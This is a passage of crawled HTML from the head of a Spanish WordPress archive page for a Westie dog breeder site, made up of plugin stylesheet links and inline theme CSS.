

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dldz.es/2023/10/
body_size: 23977
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>octubre 2023 &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://dldz.es/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://dldz.es/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://dldz.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dldz.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://dldz.es/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://dldz.es/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dldz.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dldz.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dldz.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dldz.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dldz.es/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://dldz.es/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://dldz.es/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://dldz.es/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://dldz.es/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://dldz.es/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://dldz.es/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://dldz.es/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://dldz.es/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://dldz.es/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dldz.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dldz.es/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://dldz.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://dldz.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
